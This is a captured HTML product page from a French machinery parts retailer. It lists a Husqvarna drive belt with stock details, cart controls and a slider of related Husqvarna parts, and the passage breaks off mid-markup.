

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.placedespros.com/article/belt-85350
body_size: 88580
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
	<meta charset="utf-8">
			<!-- SEO -->
													<link rel="canonical" href="https://www.placedespros.com/article/drive-belt-a-profile-li919-85350">
							
		<!-- End SEO -->
							<meta name="robots" content="index, follow">
				<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<link rel="home" href="/">
			<link disabled rel="icon" type="image/png" href="/place_des_pros/site/favicon.png?v=ebW/7H">
		<link disabled rel="apple-touch-icon" href="/place_des_pros/site/images/apple-touch-icon.png?v=ebW/7H">
								
		<title>Vente DRIVE BELT A-PROFILE LI=919 Husqvarna  535415048 | Place des pros</title>
		<meta
		name="description" content="&#039;Vente DRIVE BELT A-PROFILE LI=919  Husqvarna 535415048. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:url" content="https://www.placedespros.com/article/belt-85350">
		<meta property="og:type" content="website">
					<meta property="og:title" content="DRIVE BELT A-PROFILE LI=919">
				<meta property="og:description" content="&#039;Vente DRIVE BELT A-PROFILE LI=919  Husqvarna 535415048. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:image" content="https://www.placedespros.com/place_des_pros/site/images/place_des_pros-logo.png">
								<link rel="stylesheet" href="/place_des_pros/bundle/css/all.css?v=ebW/7H">
		<link disabled rel="stylesheet" type="text/css" href="/fontawesome/css/all.min.css">
		<link disabled rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.3/css/intlTelInput.min.css">
				<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link
		disabled href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet">
				<link disabled href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
		    <!-- Meta Pixel Code -->
    <script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1131492531167150');
		fbq('track', 'PageView');
    </script>
    <!-- End Meta Pixel Code -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
		gtag('config', 'G-2X1YSSC7PK');
    </script>
    <!-- End Google tag -->

    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="msapplication-TileColor" content="#cc5717">
    <meta name="theme-color" content="#ffffff">

    <link rel="apple-touch-icon" sizes="180x180" href="/place_des_pros/site/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/place_des_pros/site/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/place_des_pros/site/favicon-16x16.png">

    <link rel="mask-icon" href="/place_des_pros/safari-pinned-tab.svg" color="#36ff03">

    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;700;800&display=swap" rel="stylesheet">
        </head>

	<body class="mainTemplate">
        <!-- Meta Pixel Code Noscript -->
        <noscript>
            <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1131492531167150&ev=PageView&noscript=1" alt="No script facebook">
        </noscript>
        <!-- End Meta Pixel Code Noscript -->
		<div class="mainWrapper">
			<div class="content">
									                <header class="header notFixed notHome">
                    <div class="headerBlock">
                        <div class="headerRow mainMenuWrapper">
                                                        <div class="menuTrigger">
                                <button class="buttonBlock" aria-label="Menu"></button>
                            </div>
                                                        <div class="logoBlock">
                                <a class="logoLink js-homeLink"
                                   href="/"
                                   title="Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture">
                                    <img class="actualLogo"
                                         src="/place_des_pros/site/images/place_des_pros-logo.png"
                                         alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
                                </a>
                            </div>
                            <div class="searchMenuBlock">
                                                                <div class="searchBarOverlay"></div>
                                <div id="blg-modid-searchFullText" class="blgModNavAllSearchFullText homeSearchBar">
			<div class="searchBarBlock">
		<form class="searchBarForm" method="GET">
										<div class="searchTrigger">
											<i class="fas fa-search"></i>
									</div>
										<div class="searchClose"><i class="fa-regular fa-xmark"></i></div>
									<input class="searchBarFormInput"
									   name="q"
				   value=""
				   autocomplete="off"
				   autocorrect="off"
				   autocapitalize="off"
				   spellcheck="false"
				   title="Effectuer une recherche"
				   type="text"
											placeholder="Rechercher parmi plus de 250 000 références...">
								<div class="results js-cart-item-observer" data-placeholder="Recherche en cours...">
							</div>
			<button class="js-searchTrigger searchBarTrigger "
					type="submit"
					data-href="/materiels/search"
					data-href-ajax="/ajax/live_search/all"
					aria-label="Lancer la recherche">
											<i class="fa-light fa-magnifying-glass"></i>
								</button>
		</form>
	</div>
</div>

                            </div>
                            <div class="pictosNavBlock">
                                                                <div class="blgModStoreStorePicker storePickerMenu " id="blg-modid-storePickerMenu">
            <div class="storePickerBlock js-store-picker-block">
                            <div class="leftBlock">
                                                <a class="fas fa-map-marker-alt" href="https://www.placedespros.com/sales-points" aria-label="Picto emplacement">
    </a>
                                    </div>
                        <div class="location rightBlock">
                                        <a class="nameBlock js-store-link"  href="https://www.placedespros.com/sales-points">
        <span class="closestStore js-store-name hidden"></span>
            </a>
                                                    <a href="https://www.placedespros.com/sales-points"
   class="findStore js-undefined-picked-store hidden">
    Mon magasin
</a>
<a href="https://www.placedespros.com/sales-points"
   class="findStore picked js-defined-picked-store hidden">
    Modifier
</a>
                            </div>
        </div>
    </div>

                                                                		<nav class="extranetBridge">
			<div class="disconnected">
			<a class="extranetLink" href="https://extranet.placedespros.com/login" rel="nofollow">
				<div class="helloBlock"><i class="fa-light fa-user"></i></div>
				<div class="accountTitle">Mon compte</div>
			</a>
		</div>
	</nav>
                                                                                                    	<div id="blg-modid-cartMenu"
		 class="blgModCartCart cartMenu subTemplateMenu.layout">
		<a href="/cart"
		   class="js-show-cart equipmentCount cartMenu"
		   rel="nofollow">
							<i class="fas fa-shopping-cart"></i>
					<span class="cartLabel">Panier</span>
		<div class="cartCountBlock empty">
					<span class="js-cart-badge-count cartCount empty">
				0
			</span>
							</div>
			</a>
			</div>

                                                            </div>
                            <div class="mainMenuBlock">
                                                                <nav class="blgModNavMainMenu mainMenu" id="blg-modid-mainMenu">
        <div class="menuItem active">
        <a class="menuLink bordered"
           href="/categories">
            <span class="menuTitle">Nos produits</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/categories-used/?p=used">
            <span class="menuTitle">Occasions</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/good-plans">
            <span class="menuTitle">Bonnes affaires</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/news">
            <span class="menuTitle">Conseils</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/page/qui-sommes-nous-38">
            <span class="menuTitle">Qui sommes-nous ?</span>
        </a>
    </div>
</nav>

                            </div>
                        </div>
                    </div>
                </header>
				<div class="inner deepPage">
						<div class="blgModArticleArticleView js-cart-item-observer "
	 id="blg-modid-content">
				<div class="articleHeader js-article-header">
															<ol class="breadcrumb"
		itemscope
		itemtype="https://schema.org/BreadcrumbList">
				<li class="breadcrumbItem homeItem"
			itemprop="itemListElement" itemscope
			itemtype="https://schema.org/ListItem">
			<a class="breadcrumbLink homeLink"
			   href="/"
			   itemprop="item">
				<span class="item" itemprop="name">
					Accueil
					<meta itemprop="name" content="Accueil">
				</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-accessoires-1222">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces &amp; accessoires
											</span>
				</a>
				<meta itemprop="position" content="1">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-detachees-2113">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces détachées
											</span>
				</a>
				<meta itemprop="position" content="2">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-motoculture-1545">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces motoculture
											</span>
				</a>
				<meta itemprop="position" content="3">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-motoculture-d-origine-2124">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces motoculture d&#039;origine
																								</span>
				</a>
				<meta itemprop="position" content="4">
							</li>
							<li class="breadcrumbItem"
				itemscope
				itemprop="itemListElement"
				itemtype="https://schema.org/ListItem">
				<a class="breadcrumbLink"
				   itemprop="item"
				   role="button">
					<span class="breadcrumbItemTitle"
					  itemprop="name">DRIVE BELT A-PROFILE LI=919</span>
				</a>
				<meta itemprop="position" content="5">
							</li>
			</ol>
																		<div class="spinnerBlock">
	<div class="spinner">
		<div class="bounce1"></div>
		<div class="bounce2"></div>
		<div class="bounce3"></div>
	</div>
</div>
						</div>
	            	
		
    <div class="articleMainRow">
                    <div class="photoBlock rowSpan-6" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<div class="articleMainPhotoBlock js-main-slider">
													<div class="mainPhotoImg noImg"
						 style="background-image: url('/place_des_pros/site/images/no_image.svg')"
						 title="535415048 DRIVE BELT A-PROFILE LI=919"
						 itemprop="image">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
					</div>
							</div>
																					<div class="tagsBlock" itemprop="keywords">
												<div class="tag diffusionLaPlateforme tagColor21">
						📣 placedespros.com
					</div>
												</div>
							</div>
                <div class="contentsWrap">
            	<div class="articleBlock rowCount-6 js-article-block
							noScarPlusProduct
									diffusionLaPlateforme
		">
																											<h1 class="articleTitle" itemprop="name">
		DRIVE BELT A-PROFILE LI=919
			</h1>
																							<div class="referenceBlock" itemscope itemtype="https://schema.org/Offer">
																<div class="articleRef provider">
						<span class="articleRefPrefix" itemprop="name">Réf :</span>
						<span itemprop="serialNumber">535415048</span>
					</div>
										</div>
																																								                            <div class="customFieldsBlock">
                    <h3 class="customfieldsLabel">Caractéristiques :</h3>
        									<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Type de pièce
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									origine
															</li>
											</ul>
				</div>
						</div>
																									<div class="brandBlock" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
							<meta itemprop="name" content="Husqvarna">
									<div class="makeLogo">
						<img class="actualBrand"
							 alt="Husqvarna"
							 width="100"
							 height="50"
							 src="/make-logos/100x50/husqvarna"
							 itemprop="logo">
					</div>
									</div>
																																																	<div class="availableSellersBlock">
    <div class="availableSellersTitle">Vendu et expédié par :</div>
    <div class="availableSellers js-available-sellers"></div>
</div>																									<meta itemprop="description" content="DRIVE BELT A-PROFILE LI=919">
																																				<div class="actionBlock">
																			<div class="priceNstocks" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																																														<div class="pricesBlock js-article-prices" data-id="85350"></div>
																																																																																														<div class="articleStock inStock">
		<div class="stockTitle">Disponibilité</div>
		<div class="stockContent">
							<span class="inStock"><i class="fas fa-box-open"></i></span>
																			<span class="stockLabel">
							<meta itemprop="availability" content="http://schema.org/InStock">
							Expédition 24h/48h
						</span>
														</div>
	</div>
																																																									</div>
																																				
            <div class="textBlock">
            <div class="textTitle">Retrait en magasin</div>
            <div class="textContent">Livraison à domicile</div>
        </div>
        <aside class="interactBlock ">
                                            
                                            <div class="cartItem js-cart-item"
                 data-id="85350"
                 data-type="part"
                 data-category="part"
                 data-quantity="1"
				 data-tags="[{&quot;name&quot;:&quot;diffusionLaPlateforme&quot;,&quot;title&quot;:&quot;📣 placedespros.com&quot;}]" 				 data-label="DRIVE BELT A-PROFILE LI=919"
				 data-internalReference=""
                 				    data-reference="535415048"
                 				 data-make="Husqvarna"
                 >
                                                    <div class="setQuantityWrapper js-quantity-wrapper">
                        <div class="quantity js-quantity js-set-quantity
							"
							 data-id="part-85350"
                             itemscope
                             itemtype="https://schema.org/QuantitativeValue">
							<div class="quantityLabel">Quantité</div>
							<input class="cartInput js-article-quantity-setter"
								   type="number"
								   step="1"
								   min="1"
								   value="1"
                                   aria-label="Quantité"
                                                                        itemprop="value">
						</div>
					</div>
																<div class="addToCartWrapper
						 js-add-to-cart"
                        >
					<button class="actionLink addToCart"
                                                            data-toggle="modal"
                                data-target="#addArticleModal"
                            							                            title="Ajouter au panier"
                            itemprop="potentialAction">
						<span class="actionPicto">
							                            <i class="fas fa-shopping-cart"></i></span>
                        <span class="actionTitle">
                            Ajouter au panier
                        </span>
                    </button>
                </div>
                                <div class="hidden removeFromCartWrapper js-remove-from-cart">
                    <button class="actionLink removeFromCart" itemprop="potentialAction">
                        <span class="actionPicto">
                                                        <i class="fas fa-trash-alt"></i></span>
                        <span class="actionTitle">
                            Retirer du panier
                        </span>
                    </button>
                </div>
            </div>
        
                    <div class="triggerBlock">
                                                                                                                        <button class="contactModal js-contact-wizard"
                data-objectid="85350"
                data-feedbacktype="articleInfos"
                itemprop="potentialAction">
            <span class="actionTitle">Demande d'informations</span>
        </button>
                                                    </div>
            </aside>
    																		
																																							</div>
					</div>

        </div>
    </div>
    					                            <div class="relatedArticles" itemprop="isRelatedTo">
                <div class="blgModArticleArticleSlider articleSliderSuggested" id="blg-modid-content_articleSliderSuggested_0">
                                            <div class="titleBlock">
    <span class="sliderTitle">Vous aimerez aussi</span>
</div>
                                        <div class="sliderWrapper"
     itemscope
     itemtype="https://schema.org/ListItem">
        <div class="js-slider slider">
                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="14276"
             class="articleTile js-cart-item js-slider-cart-item slide-content  diffusionLaPlateforme
                        piecesMotoculturePiecesDOrigines                        outOfStock"
             data-id="14276"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="SUPPORT BUSHING"
			 data-internalReference=""
             			 data-make="Husqvarna"
			 data-subfamily="Pièces d&#039;origines"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         diffusionLaPlateforme        ">
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/support-bushing-14276" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Husqvarna">
        <img class="actualBrand"
             alt="Husqvarna"
             src="/make-logos/100x50/husqvarna"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">SUPPORT BUSHING</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="14276"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="14249"
             class="articleTile js-cart-item js-slider-cart-item slide-content  diffusionLaPlateforme
                        piecesMotoculturePiecesDOrigines                        outOfStock"
             data-id="14249"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="ANTIVIBRATION ELEMENT"
			 data-internalReference=""
             			 data-make="Husqvarna"
			 data-subfamily="Pièces d&#039;origines"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         diffusionLaPlateforme        ">
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/antivibration-element-14249" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Husqvarna">
        <img class="actualBrand"
             alt="Husqvarna"
             src="/make-logos/100x50/husqvarna"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">ANTIVIBRATION ELEMENT</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="14249"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="14236"
             class="articleTile js-cart-item js-slider-cart-item slide-content  diffusionLaPlateforme
                        piecesMotoculturePiecesDOrigines                        "
             data-id="14236"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="BLADE COLLECT 92 CM/36&quot;"
			 data-internalReference=""
             			 data-make="Husqvarna"
			 data-subfamily="Pièces d&#039;origines"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         diffusionLaPlateforme        ">
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/blade-collect-92-cm-36-14236" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Husqvarna">
        <img class="actualBrand"
             alt="Husqvarna"
             src="/make-logos/100x50/husqvarna"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">BLADE COLLECT 92 CM/36&quot;</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="14236"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="14227"
             class="articleTile js-cart-item js-slider-cart-item slide-content  diffusionLaPlateforme
                        piecesMotoculturePiecesDOrigines                        outOfStock"
             data-id="14227"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="WASHER"
			 data-internalReference=""
             			 data-make="Husqvarna"
			 data-subfamily="Pièces d&#039;origines"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         diffusionLaPlateforme        ">
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/washer-14227" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Husqvarna">
        <img class="actualBrand"
             alt="Husqvarna"
             src="/make-logos/100x50/husqvarna"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">WASHER</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="14227"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="14174"
             class="articleTile js-cart-item js-slider-cart-item slide-content  diffusionLaPlateforme
                        piecesMotoculturePiecesDOrigines                        outOfStock"
             data-id="14174"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="THROTTLE LOCKOUT GRÅ"
			 data-internalReference=""
             			 data-make="Husqvarna"
			 data-subfamily="Pièces d&#039;origines"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         diffusionLaPlateforme        ">
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/throttle-lockout-gra-14174" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Husqvarna">
        <img class="actualBrand"
             alt="Husqvarna"
             src="/make-logos/100x50/husqvarna"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">THROTTLE LOCKOUT GRÅ</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="14174"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="14138"
             class="articleTile js-cart-item js-slider-cart-item slide-content  diffusionLaPlateforme
                        piecesMotoculturePiecesDOrigines                        outOfStock"
             data-id="14138"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FRONT HANDLE ASSY"
			 data-internalReference=""
             			 data-make="Husqvarna"
			 data-subfamily="Pièces d&#039;origines"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         diffusionLaPlateforme        ">
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/front-handle-assy-14138" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Husqvarna">
        <img class="actualBrand"
             alt="Husqvarna"
             src="/make-logos/100x50/husqvarna"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FRONT HANDLE ASSY</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="14138"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
